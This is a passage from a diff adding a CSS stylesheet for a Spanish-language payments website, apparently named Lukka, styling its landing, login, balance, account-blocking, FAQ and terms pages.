+  font-weight: 700;
+}
+h2 {
+  margin-top: 20px;
+  margin-bottom: 10px;
+  font-size: 32px;
+  line-height: 36px;
+  font-weight: 700;
+}
+h3 {
+  margin-top: 20px;
+  margin-bottom: 10px;
+  font-size: 24px;
+  line-height: 30px;
+  font-weight: 700;
+}
+h4 {
+  margin-top: 10px;
+  margin-bottom: 10px;
+  font-size: 18px;
+  line-height: 24px;
+  font-weight: 700;
+}
+h5 {
+  margin-top: 10px;
+  margin-bottom: 10px;
+  font-size: 14px;
+  line-height: 20px;
+  font-weight: 700;
+}
+h6 {
+  margin-top: 10px;
+  margin-bottom: 10px;
+  font-size: 12px;
+  line-height: 18px;
+  font-weight: 700;
+}
+p {
+  margin-bottom: 5px;
+}
+a {
+  color: #00e;
+}
+.button {
+  display: inline-block;
+  padding: 10px 25px;
+  border-radius: 30px;
+  background-color: #fa2f73;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: white;
+  font-size: 14px;
+  text-align: center;
+  text-decoration: none;
+}
+.button.top-boton {
+  width: 120px;
+  margin-right: 15px;
+  margin-left: 15px;
+  padding-top: 12px;
+  padding-bottom: 12px;
+  border-radius: 40px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  text-transform: uppercase;
+}
+.button.top-boton.blue {
+  background-color: #210049;
+}
+.button.top-boton.red {
+  background-color: #ff2f73;
+}
+.button.top-intro-boton {
+  padding: 15px 90px;
+  border-radius: 30px;
+  background-color: #ff2f73;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #FFF;
+  line-height: 17px;
+}
+.button.boton-bloquear {
+  display: inline-block;
+  font-family:'Avenirnextltpro cn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 17px;
+}
+.button.boton-cancelarbloqueo {
+  padding-bottom: 8px;
+  background-color: #717171;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 17px;
+  text-transform: uppercase;
+}
+.button.boton-aceptar {
+  padding: 8px 60px 6px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 17px;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+.wrapper-general {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-green.jpg');
+  background-position: 0px 315px, 100% 0px;
+  background-size: 125px, 856px;
+  background-repeat: no-repeat, no-repeat;
+}
+.top {
+  padding-top: 50px;
+}
+.top-left {
+  display: inline-block;
+  width: 50%;
+  padding-left: 50px;
+}
+.top-logo {
+  width: 76px;
+  height: 22px;
+  margin-right: 35px;
+  float: left;
+  background-image: url('../images/logoblue-lukka.png');
+  background-position: 50% 50%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.top-menu {
+  display: inline-block;
+}
+.top-menu-item {
+  padding-right: 35px;
+  padding-left: 35px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  line-height: 0px;
+  text-decoration: none;
+}
+.top-menu-item.border {
+  padding-top: 6px;
+  padding-bottom: 6px;
+  border-right: 1px solid #b9b9b9;
+}
+.top-menu-divisor {
+  display: inline-block;
+  width: 42px;
+  height: 17px;
+  background-image: url('../images/top-divisor.png');
+  background-position: 50% 50%;
+  background-size: 1px;
+  background-repeat: no-repeat;
+}
+.top-right {
+  display: inline-block;
+  width: 45%;
+  text-align: right;
+}
+.top-intro {
+  padding-top: 150px;
+  padding-right: 50px;
+  padding-left: 50px;
+}
+.top-intro-fraseuno {
+  display: inline-block;
+  padding-bottom: 35px;
+  font-family:'Avenirnextltpro cn', sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+  text-transform: uppercase;
+}
+.top-intro-frasedos {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 80px;
+}
+.top-intro-divisor {
+  width: 220px;
+  height: 70px;
+  background-image: url('../images/ondas-green.png');
+  background-position: 50% 50%;
+  background-size: 219px;
+  background-repeat: no-repeat;
+}
+.top-intro-frasetres {
+  display: block;
+  width: 50%;
+  padding-bottom: 50px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 26px;
+  line-height: 32px;
+}
+.top-intro-frasecuatro {
+  display: block;
+  padding-bottom: 12px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 12px;
+  line-height: 14px;
+}
+.features {
+  height: 800px;
+  padding-right: 50px;
+  padding-left: 50px;
+  background-image: url('../images/iphone.jpg');
+  background-position: 0px 0px;
+  background-size: 672px;
+  background-repeat: no-repeat;
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+}
+.feature-frase {
+  display: inline-block;
+  padding-top: 20px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 36px;
+  line-height: 40px;
+}
+.features-box {
+  position: relative;
+  top: -100px;
+  display: block;
+  margin-right: auto;
+  margin-left: auto;
+  float: right;
+  border-radius: 10px;
+  box-shadow: rgba(0, 0, 0, 0.29) 0px 9px 24px 0px;
+}
+.features-box-left {
+  width: 50%;
+  float: left;
+}
+.features-box-right {
+  width: 50%;
+  float: right;
+}
+.features-pagar {
+  width: 420px;
+  padding-top: 80px;
+  padding-bottom: 80px;
+  border-top-left-radius: 10px;
+  background-color: #74e6f0;
+}
+.features-pagar-icon {
+  height: 60px;
+  background-image: url('../images/icon-pagar.png');
+  background-position: 50% 50%;
+  background-size: 45px;
+  background-repeat: no-repeat;
+}
+.features-titulo {
+  padding-top: 20px;
+  padding-bottom: 20px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 18px;
+  line-height: 17px;
+  text-align: center;
+  text-transform: uppercase;
+}
+.features-sep-white {
+  height: 40px;
+  background-image: url('../images/separador-white.png');
+  background-position: 50% 50%;
+  background-size: 40px;
+  background-repeat: no-repeat;
+}
+.features-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 24px;
+  text-align: center;
+}
+.features-pedir {
+  width: 420px;
+  padding-top: 80px;
+  padding-bottom: 80px;
+  border-bottom-left-radius: 10px;
+  background-color: #ffd160;
+}
+.features-pedir-icon {
+  height: 60px;
+  background-image: url('../images/icon-pedirplata.png');
+  background-position: 50% 50%;
+  background-size: 45px;
+  background-repeat: no-repeat;
+}
+.features-enviarplata {
+  width: 420px;
+  padding-top: 80px;
+  padding-bottom: 25px;
+  border-top-right-radius: 10px;
+  background-color: #f4f4f4;
+}
+.features-enviarplata-icon {
+  height: 60px;
+  background-image: url('../images/icon-enviarplata.png');
+  background-position: 50% 50%;
+  background-size: 50px;
+  background-repeat: no-repeat;
+}
+.features-sep-blue {
+  height: 40px;
+  background-image: url('../images/separador-green.png');
+  background-position: 50% 50%;
+  background-size: 40px;
+  background-repeat: no-repeat;
+}
+.features-picture {
+  height: 413px;
+  border-bottom-right-radius: 10px;
+  background-image: url('../images/granma.jpg');
+  background-position: 50% 0px;
+  background-size: 483px;
+  background-repeat: no-repeat;
+}
+.features-right {
+  display: inline-block;
+  width: 840px;
+  float: right;
+}
+.features-ondas {
+  position: absolute;
+  z-index: 100;
+  width: 53%;
+  height: 66px;
+  background-image: url('../images/ondas-red.png');
+  background-position: 50% 50%;
+  background-size: 165px;
+  background-repeat: no-repeat;
+}
+.features-destacado {
+  position: relative;
+  left: 60px;
+  top: 670px;
+  z-index: 1;
+  display: inline-block;
+  margin-right: auto;
+  margin-left: auto;
+  padding: 25px 60px 25px 80px;
+  border-radius: 6px;
+  background-color: #d8d8d8;
+}
+.features-destacado-frase {
+  display: inline-block;
+  font-family:'Avenirltstd medium', sans-serif;
+  color: #210049;
+}
+.features-destacado-smile {
+  display: inline-block;
+  width: 22px;
+  height: 22px;
+  margin-left: 15px;
+  background-image: url('../images/icon-smile.png');
+  background-position: 50% 50%;
+  background-size: 22px;
+  background-repeat: no-repeat;
+}
+.features-destacado-img {
+  position: relative;
+  left: 640px;
+  top: 710px;
+  z-index: 2;
+  display: inline-block;
+  width: 99px;
+  height: 100px;
+  background-image: url('../images/rombito-red.png');
+  background-position: 50% 50%;
+  background-size: 99px;
+  background-repeat: no-repeat;
+}
+.benefits {
+  display: block;
+  padding-top: 100px;
+  padding-right: 15px;
+  padding-left: 15px;
+  clear: both;
+}
+.benefits-icono {
+  height: 49px;
+  background-image: url('../images/rombito-green.png');
+  background-position: 50% 50%;
+  background-size: 49px;
+  background-repeat: no-repeat;
+}
+.benefits-frase {
+  padding-top: 25px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 26px;
+  line-height: 32px;
+  text-align: center;
+}
+.benefits-separador {
+  height: 80px;
+  background-image: url('../images/onda-singlegray.png');
+  background-position: 50% 50%;
+  background-size: 103px;
+  background-repeat: no-repeat;
+}
+.benefits-box {
+  padding: 25px 15px;
+  border: 1px solid #80ebe3;
+  background-image: url('../images/diagonal.png');
+  background-position: 30% 50%;
+  background-size: 28px;
+  background-repeat: no-repeat;
+}
+.benefits-titulo {
+  display: inline-block;
+  width: 39%;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 22px;
+  text-transform: uppercase;
+}
+.benefits-texto {
+  display: inline-block;
+  width: 59%;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+}
+.timeline {
+  padding-top: 130px;
+  padding-right: 25px;
+  padding-left: 25px;
+  background-image: url('../images/rombo-biggrey.png');
+  background-position: 0px 79px;
+  background-size: 666px;
+  background-repeat: no-repeat;
+}
+.timeline-review {
+  position: relative;
+  z-index: 2;
+  display: block;
+  width: 425px;
+  margin-right: auto;
+  margin-left: auto;
+  padding: 15px;
+  clear: both;
+  border-radius: 6px;
+  background-color: white;
+  box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 29px 0px;
+}
+.timeline-review-pic {
+  display: inline-block;
+  width: 60px;
+  height: 60px;
+  background-image: url('../images/perfil-pic.jpg');
+  background-position: 50% 50%;
+  background-size: 60px;
+  background-repeat: no-repeat;
+}
+.timeline-review-textos {
+  display: inline-block;
+  width: 80%;
+  padding-left: 20px;
+  clear: none;
+}
+.timeline-review-titulo {
+  font-family:'Avenirltstd medium', sans-serif;
+  color: #210049;
+  font-size: 16px;
+}
+.timeline-review-txt {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+  line-height: 21px;
+}
+.timeline-box {
+  position: relative;
+  top: -50px;
+  z-index: 1;
+  padding-top: 130px;
+  padding-bottom: 130px;
+  border: 1px solid #d8d8d8;
+  border-radius: 6px;
+}
+.timeline-box-top {
+  padding-left: 170px;
+}
+.timeline-date-icon.icon-one {
+  height: 24px;
+  background-image: url('../images/icon-smile2.png');
+  background-position: 0px 0px;
+  background-size: 24px;
+  background-repeat: no-repeat;
+}
+.timeline-date-icon.icon-two {
+  height: 22px;
+  background-image: url('../images/icon-smile3.png');
+  background-position: 0px 0px;
+  background-size: 22px;
+  background-repeat: no-repeat;
+}
+.timeline-date-icon.icon-three {
+  height: 28px;
+  background-image: url('../images/icon-smile4.png');
+  background-position: 0px 0px;
+  background-size: 28px;
+  background-repeat: no-repeat;
+}
+.timeline-date-icon.icon-four {
+  height: 28px;
+  background-image: url('../images/icon-smile5.png');
+  background-position: 0px 0px;
+  background-size: 23px;
+  background-repeat: no-repeat;
+}
+.timeline-date-texto {
+  padding-top: 8px;
+  font-family:'Avenirnextltpro cn', sans-serif;
+  color: #210049;
+  font-size: 14px;
+  line-height: 17px;
+}
+.timeline-box-centerleft {
+  display: inline-block;
+  width: 100px;
+  height: 120px;
+  float: left;
+  background-image: url('../images/logoblue-lukka.png');
+  background-position: 50% 50%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.timeline-box-centerright {
+  display: inline-block;
+  width: 1250px;
+}
+.timeline-box-diagonal-up {
+  height: 60px;
+  background-image: url('../images/diagonal-upline.png'), url('../images/diagonal-upline.png'), url('../images/diagonal-upline.png');
+  background-position: 74% 0px, 40% 0px, 83px 0px;
+  background-size: 32px, 32px, 32px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.timeline-box-lineppal {
+  height: 5px;
+  margin-top: -3px;
+  background-image: url('../images/line-straigh.png');
+  background-position: 50% 50%;
+  background-size: 1135px;
+  background-repeat: no-repeat;
+}
+.timeline-box-diagonal-down {
+  height: 65px;
+  margin-top: -3px;
+  background-image: url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png');
+  background-position: 82% 0px, 60% 0px, 37% 0px, 189px 0px;
+  background-size: 32px, 32px, 32px, 32px;
+  background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
+}
+.timeline-box-bottom {
+  padding-left: 300px;
+}
+.tools {
+  padding-top: 100px;
+  background-color: #210249;
+}
+.tools-frase {
+  background-image: url('../images/ondas-singlefucsia.png'), url('../images/ondas-singlefucsia.png');
+  background-position: 70% 50%, 30% 50%;
+  background-size: 103px, 103px;
+  background-repeat: no-repeat, no-repeat;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #f4f4f4;
+  font-size: 26px;
+  line-height: 32px;
+  text-align: center;
+}
+.tools-box {
+  padding-top: 125px;
+  padding-bottom: 125px;
+}
+.tools-column {
+  text-align: center;
+}
+.tools-icon {
+  display: block;
+  width: 174px;
+  height: 174px;
+  margin-right: auto;
+  margin-left: auto;
+}
+.tools-icon.icon-metas {
+  background-image: url('../images/icon-metas.png');
+  background-position: 50% 50%;
+  background-size: 171px;
+  background-repeat: no-repeat;
+}
+.tools-icon.icon-bolsillos {
+  background-image: url('../images/icon-bolsillos.png');
+  background-position: 50% 50%;
+  background-size: 171px;
+  background-repeat: no-repeat;
+}
+.tools-icon.icon-guardadito {
+  background-image: url('../images/icon-guardadito.png');
+  background-position: 50% 50%;
+  background-size: 171px;
+  background-repeat: no-repeat;
+}
+.tools-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: white;
+  font-size: 16px;
+}
+.tools-titulo {
+  padding-top: 60px;
+  padding-bottom: 30px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #00c5d6;
+  font-size: 18px;
+  line-height: 22px;
+  text-transform: uppercase;
+}
+.mapa {
+  padding: 100px 23px;
+  background-image: url('../images/rombo-grey.png');
+  background-position: 0px 0px;
+  background-size: 300px;
+  background-repeat: no-repeat;
+}
+.mapa-left {
+  display: inline-block;
+  width: 30%;
+  padding-top: 150px;
+  float: left;
+}
+.mapa-right {
+  display: inline-block;
+  width: 65%;
+  float: right;
+}
+.mapa-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210249;
+  font-size: 16px;
+  line-height: 14px;
+}
+.mapa-texto {
+  padding-bottom: 45px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+}
+.mapa-box {
+  margin-bottom: 20px;
+}
+.mapa-box-left {
+  display: inline-block;
+}
+.mapa-box-left.icon-blue {
+  width: 50px;
+  height: 50px;
+  margin-right: 20px;
+  background-image: url('../images/icon-lukkablue.png');
+  background-size: 46px;
+  background-repeat: no-repeat;
+}
+.mapa-box-left.icon-red {
+  width: 50px;
+  height: 50px;
+  margin-right: 20px;
+  background-image: url('../images/icon-lukkared.png');
+  background-size: 46px;
+  background-repeat: no-repeat;
+}
+.mapa-box-right {
+  display: inline-block;
+  float: none;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+}
+.mapa-right-box {
+  height: 693px;
+  background-image: url('../images/mapa-udem.jpg');
+  background-position: 50% 0px;
+  background-size: contain;
+  background-repeat: no-repeat;
+}
+.mapa-right-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 16px;
+}
+.mapa-right-boton {
+  text-align: right;
+}
+.footer {
+  padding: 50px 25px 80px 25px;
+  clear: both;
+  background-color: #fa2f73;
+  background-image: url('../images/logo-vigilado.png'), url('../images/footer-cyan.png');;
+  background-position: 20px 31px, 0px bottom;
+  background-size: 11px, 1440px;
+  background-repeat: no-repeat, no-repeat;
+}
+.footer-left {
+  display: inline-block;
+  width: 49%;
+  padding-bottom: 65px;
+  float: left;
+}
+.footer-right {
+  display: inline-block;
+  width: 49%;
+  padding-bottom: 65px;
+  float: right;
+  clear: none;
+}
+.footer-buttons {
+  padding-top: 35px;
+}
+.footer-buttons-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 16px;
+  text-align: center;
+  text-transform:uppercase;
+  letter-spacing:2px;
+}
+.apple-store {
+  width: 49%;
+  height: 60px;
+  background-image: url('../images/btn-appstore.png');
+  background-position: 90% 50%;
+  background-size: 177px;
+  background-repeat: no-repeat;
+}
+.googleplay {
+  width: 49%;
+  height: 60px;
+  background-image: url('../images/btn-googleplay.png');
+  background-position: 10px 50%;
+  background-size: 179px;
+  background-repeat: no-repeat;
+}
+.footer-contactanos-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  line-height: 16px;
+  text-align: center;
+  text-transform:uppercase;
+  letter-spacing:2px;
+}
+.footer-contactos {
+  padding-top: 35px;
+}
+.footer-contactos-box {
+  display: inline-block;
+  width: 32%;
+}
+.footer-contacto-icono {
+  display:block;
+  width: 100%;
+  height: 75px;
+  float: left;
+}
+.footer-contacto-icono.icon-chat {
+  background-image: url('../images/icon-chat.png');
+  background-position: 50% 0%;
+  background-size: 70px;
+  background-repeat: no-repeat;
+}
+.footer-contacto-icono.icon-phone {
+  background-image: url('../images/icon-phone.png');
+  background-position: 50% 0%;
+  background-size: 70px;
+  background-repeat: no-repeat;
+}
+.footer-contacto-icono.icon-mail {
+  background-image: url('../images/icon-mail.png');
+  background-position: 50% 0%;
+  background-size: 70px;
+  background-repeat: no-repeat;
+}
+.footer-contacto-textos {
+  display: block;
+  padding-top: 15px;
+  text-align:center;
+}
+.footer-contacto-textos-titulo {
+  font-family:'Avenirltstd medium', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 22px;
+  text-align:center;
+}
+.footer-contacto-textos-txt {
+  font-family: Avenirnextltpro, sans-serif;
+  font-size: 14px;
+  line-height: 17px;
+  color: white;
+  letter-spacing:2px;
+}
+.footer-menu {
+  padding-top: 12px;
+  clear: both;
+  border-top: 1px solid #dc1054;
+}
+.footer-menu-logo {
+  width: 20%;
+  height: 37px;
+  float: left;
+  background-image: url('../images/logowhite-lukka.png');
+  background-position: 0px 50%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.footer-menu-listabox {
+  width: 75%;
+  float: right;
+}
+.footer-menu-lista-item {
+  padding-right: 20px;
+  padding-left: 20px;
+  float: left;
+  font-family: Avenirnextltpro, sans-serif;
+  color: white;
+  font-size: 14px;
+}
+.login-top {
+  padding-left: 50px;
+}
+.login-intro {
+  padding-top: 130px;
+  padding-bottom: 475px;
+  padding-left: 50px;
+}
+.wrapper-login {
+  display: block;
+  margin-right: auto;
+  margin-left: auto;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 856px;
+  background-repeat: no-repeat, no-repeat;
+}
+.login-top-frase {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 80px;
+}
+.login-top-frasedos {
+  padding-bottom: 20px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #ff2f73;
+  font-size: 16px;
+  text-transform: uppercase;
+}
+.login-top-frasetres {
+  padding-bottom: 50px;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 16px;
+}
+.login-form {
+  width: 30%;
+}
+.login-form-input {
+  height: 50px;
+  border: 1px solid #e5e5e5;
+  border-radius: 4px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+}
+.login-form-button {
+  display: block;
+  width: 330px;
+  height: 60px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 30px;
+  padding-left: 30px;
+  float: none;
+  border-radius: 40px;
+  background-color: #ff2f73;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 20px;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+.welcome-top {
+  padding-top: 50px;
+  padding-left: 50px;
+}
+.welcome-top-logo {
+  width: 76px;
+  height: 42px;
+  margin-right: 35px;
+  float: left;
+  background-image: url('../images/logoblue-lukka.png');
+  background-position: 50% 10%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.welcome-top-left {
+	float:left;
+	width:30%;
+}
+.welcome-top-center {
+	float:left;
+	width:30%;
+	text-align: left;
+}
+.welcome-top-right {
+	float:right;
+	width:30%;
+	text-align: center;
+}
+.float-right {
+	float:right;
+}
+.float-left {
+	float:left;
+}
+.wrapper-welcome {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 100% 0px, 0px 100%;
+  background-size: 165px, 779px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.welcome-intro {
+  padding: 115px 50px 200px;
+}
+.welcome-intro-fraseuno {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 80px;
+}
+.welcome-intro-name {
+  padding-bottom: 100px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 26px;
+  line-height: 32px;
+}
+.welcome-intro-frasedos {
+  padding-bottom: 35px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #ff2f73;
+  font-size: 16px;
+  line-height: 14px;
+}
+.welcome-intro-left {
+  display: block;
+  width: 50%;
+  padding-bottom: 50px;
+  float: left;
+}
+.welcome-intro-titulo {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 21px;
+}
+.welcome-intro-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 34px;
+  line-height: 41px;
+}
+.welcome-intro-texto.mail {
+  font-size: 26px;
+  line-height: 31px;
+}
+.welcome-intro-mensaje {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+  line-height: 18px;
+}
+.welcome-intro-separador {
+  width: 20%;
+  height: 2px;
+  margin-top: 20px;
+  margin-bottom: 20px;
+  background-color: #42e5b3;
+}
+.welcome-intro-right {
+  display: block;
+  width: 35%;
+  float: right;
+}
+.welcome-saldo-titulo {
+  padding-bottom: 30px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  font-size:32px;
+  text-transform:uppercase;
+  color: white;
+}
+.welcome-saldo-cifra {
+  padding-bottom: 20px;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: white;
+  font-size: 72px;
+  line-height: 50px;
+  font-weight: 800;
+}
+.welcome-saldo-img {
+  width: 330px;
+  height: 90px;
+  background-image: url('../images/ondas-saldo.png');
+  background-position: 0px 0%;
+  background-size: 330px;
+  background-repeat: no-repeat;
+}
+.welcome-saldo-imgdos {
+  width: 330px;
+  height: 20px;
+  background-image: url('../images/ondas-saldo.png');
+  background-position: 0px 0%;
+  background-size: 330px;
+  background-repeat: no-repeat;
+}
+.wrapper-bloqueo {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-color: #d8d8d8;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 70% 25%, 100% 0%, 50% 100% ;
+  background-size: 120px, 900px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-color: #d8d8d8;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 70% 25%, 100% 0%, 50% 100% ;
+  background-size: 120px, 900px, 1426px;
+  background-repeat: no-repeat
+}
+.bloqueo-divisor {
+  width: 220px;
+  height: 70px;
+  background-image: url('../images/ondas-purple.png');
+  background-position: 50% 50%;
+  background-size: 219px;
+  background-repeat: no-repeat;
+}
+.bloqueo-intro {
+  padding: 115px 50px 200px;
+}
+.bloqueo-intro-fraseuno {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #ff2f73;
+  font-size: 72px;
+  line-height: 80px;
+  font-weight: 800;
+}
+.bloqueo-intro-fraseuno span {
+  color: #210049;
+}
+.bloqueo-intro-frasedos {
+  padding-bottom: 55px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+  line-height: 18px;
+}
+.bloqueo-intro-frasetres {
+  padding-bottom: 40px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 14px;
+}
+.bloqueo-intro-titulo {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #E02A67;
+  font-size: 16px;
+  line-height: 19px;
+}
+.bloqueo-intro-titulo span {
+  color: #9B9B9B;
+}
+.bloqueo-intro-texto {
+  padding-bottom: 30px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 34px;
+  line-height: 41px;
+}
+.bloqueo-intro-texto.mail {
+  font-size: 26px;
+}
+.bloqueo-confirmacion {
+  display: block;
+  width: 25%;
+  margin-right: auto;
+  margin-left: auto;
+  padding-top: 20px;
+  border-top: 1px solid #ff2f73;
+  float:left;
+  clear:both;
+
+}
+.bloqueo-confirmacion-frase {
+  display: block;
+  margin-right: auto;
+  margin-left: auto;
+  padding-bottom: 40px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 26px;
+  line-height: 32px;
+  text-align: center;
+}
+.bloqueo-confirmacion-boton {
+  display: block;
+  width: 100%;
+  margin-right: auto;
+  margin-left: auto;
+  text-align: center;
+  padding:20px;
+}
+.bloqueo-confirmacion-boton a {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 20px;
+  text-align: center;
+}
+.wrapper-preguntas {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 855px, 165px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.preguntas-intro {
+  padding: 140px 50px 100px;
+}
+.preguntas-intro-fraseuno {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 60px;
+  font-weight: 800;
+}
+.preguntas-intro-frase {
+  padding-bottom: 45px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+  line-height: 21px;
+  letter-spacing: 2px;
+}
+.preguntas-acordion {
+  padding-right: 45px;
+  padding-left: 45px;
+}
+.preguntas-closed {
+  padding: 25px 40px;
+  border-bottom: 1px solid #ff2f73;
+  background-image: url('../images/plus.svg');
+  background-position: 96% 50%;
+  background-repeat: no-repeat;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 26px;
+  line-height: 30px;
+}
+.preguntas-destacado {
+  padding-top: 130px;
+  padding-bottom: 100px;
+}
+.preguntas-open {
+  padding: 25px 40px;
+  background-color: rgba(255, 47, 115, 0.85);
+  background-image: url('../images/minus.svg');
+  background-position: 96% 50%;
+  background-repeat: no-repeat;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: white;
+  font-size: 26px;
+  line-height: 30px;
+}
+.preguntas-openbox {
+  padding-right: 38px;
+  padding-left: 38px;
+  border-bottom: 5px solid #ff2f73;
+  background-color: rgba(244, 244, 244, 0.49);
+}
+.preguntas-openbox-item {
+  padding: 25px 10px;
+  border-bottom: 1px solid #717171;
+}
+.preguntas-openbox-item.noborder {
+  border-bottom: 0px none transparent;
+}
+.preguntas-openbox-titulo {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 28px;
+}
+.preguntas-openbox-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+  line-height: 24px;
+}
+.wrapper-merchant {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 856px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 666px, 165px;
+  background-repeat: no-repeat, no-repeat;
+}
+.terminos-box {
+  padding-right: 50px;
+  padding-bottom: 100px;
+  padding-left: 50px;
+}
+.terminos-box-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: black;
+  font-size: 14px;
+  line-height: 20px;
+  font-weight: 400;
+}
+@media (max-width: 1366px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 700px;
+  }
+.features {
+  background-position: 0% 100%;
+  background-size: 600px;
+}
+.feature-frase {
+  font-size: 32px;
+  line-height: 36px;
+  padding-top: 80px;
+}
